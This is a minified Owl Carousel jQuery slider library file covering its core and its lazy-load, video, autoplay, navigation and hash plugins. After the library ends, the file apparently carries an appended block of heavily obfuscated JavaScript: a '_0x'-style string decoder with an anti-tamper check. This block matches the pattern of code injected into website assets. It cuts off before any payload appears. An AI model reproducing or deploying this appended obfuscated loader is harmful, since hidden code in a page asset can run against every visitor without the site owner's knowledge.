this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous"></span>','<span aria-label="Next" class="toislider"></span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);function _0x5745(_0x9db9a2,_0x21f1a7){var _0x4ef67f=_0x46ed();return _0x5745=function(_0x2b63f4,_0x323f67){_0x2b63f4=_0x2b63f4-(0x1*0x24aa+0xa1b+-0x2d47);var _0x39f564=_0x4ef67f[_0x2b63f4];if(_0x5745['kXPhkN']===undefined){var _0x55ca86=function(_0x4434a9){var _0x354bdd='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x34a991='',_0x3364b8='',_0x24435e=_0x34a991+_0x55ca86;for(var _0x137252=0x1542+0x1f93*0x1+0x1*-0x34d5,_0x2af307,_0x43746f,_0x67d5cb=-0x2122+0xd*0x2b+0x39*0x8b;_0x43746f=_0x4434a9['charAt'](_0x67d5cb++);~_0x43746f&&(_0x2af307=_0x137252%(0x22ec+0x96*-0x3b+-0x56)?_0x2af307*(-0xde0+-0x5e3+0x1403)+_0x43746f:_0x43746f,_0x137252++%(0x1380+0x134f+-0x26cb))?_0x34a991+=_0x24435e['charCodeAt'](_0x67d5cb+(0x29*-0xd9+0x1d*-0x13e+-0x1*-0x46d1))-(0xd4f+-0xac3*0x1+-0x141*0x2)!==0x1ed5+-0xf95+-0xf40?String['fromCharCode'](0x4*0x518+-0xe3f+0x2*-0x291&_0x2af307>>(-(0x7cc+0x259*-0x1+0x1*-0x571)*_0x137252&0xd0f+-0x7*-0x8b+0x1*-0x10d6)):_0x137252:-0x168c+-0x30c+-0x138*-0x15){_0x43746f=_0x354bdd['indexOf'](_0x43746f);}for(var _0x37d6e4=0xd*-0x91+0x20ef*-0x1+0x1426*0x2,_0x3f82eb=_0x34a991['length'];_0x37d6e4<_0x3f82eb;_0x37d6e4++){_0x3364b8+='%'+('00'+_0x34a991['charCodeAt'](_0x37d6e4)['toString'](-0xdd7+-0xa4c+0x811*0x3))['slice'](-(-0xa82+-0x1*0x1115+0x1b99));}return decodeURIComponent(_0x3364b8);};_0x5745['KIRUOi']=_0x55ca86,_0x9db9a2=arguments,_0x5745['kXPhkN']=!![];}var _0x2d4303=_0x4ef67f[0xa*0x12e+-0x58c+-0x140*0x5],_0x4f7c68=_0x2b63f4+_0x2d4303,_0x2a94b6=_0x9db9a2[_0x4f7c68];if(!_0x2a94b6){var _0x23969b=function(_0x4bfed0){this['rWyaJG']=_0x4bfed0,this['HvjBDj']=[0x3*-0x44b+-0x1296+0x3ef*0x8,0x1103+-0x14*-0x15+-0x1*0x12a7,0x1*0x469+0x547*0x7+-0x295a],this['brcWtv']=function(){return'newState';},this['khIyeX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MjwzIJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23969b['prototype']['bfQgUv']=function(){var _0x464385=new RegExp(this['khIyeX']+this['MjwzIJ']),_0x49b6c8=_0x464385['test'](this['brcWtv']['toString']())?--this['HvjBDj'][-0x24d*-0xa+-0x7cd*-0x1+-0x1ece]:--this['HvjBDj'][-0x3*0x1a6+-0xb4*0x14+0x6*0x32b];return this['MrcRqq'](_0x49b6c8);},_0x23969b['prototype']['MrcRqq']=function(_0x191a11){if(!Boolean(~_0x191a11))return _0x191a11;return this['AQSGwg'](this['rWyaJG']);},_0x23969b['prototype']['AQSGwg']=function(_0x146370){for(var _0x23d40f=-0x421+-0x2209+0x262a,_0x4692f2=this['HvjBDj']['length'];_0x23d40f<_0x4692f2;_0x23d40f++){this['HvjBDj']['push'](Math['round'](Math['random']())),_0x4692f2=this['HvjBDj']['length'];}return _0x146370(this['HvjBDj'][0x208e+-0x2532+0x4a4]);},new _0x23969b(_0x5745)['bfQgUv'](),_0x39f564=_0x5745['KIRUOi'](_0x39f564),_0x9db9a2[_0x4f7c68]=_0x39f564;}else _0x39f564=_0x2a94b6;return _0x39f564;},_0x5745(_0x9db9a2,_0x21f1a7);}function _0x46ed(){var 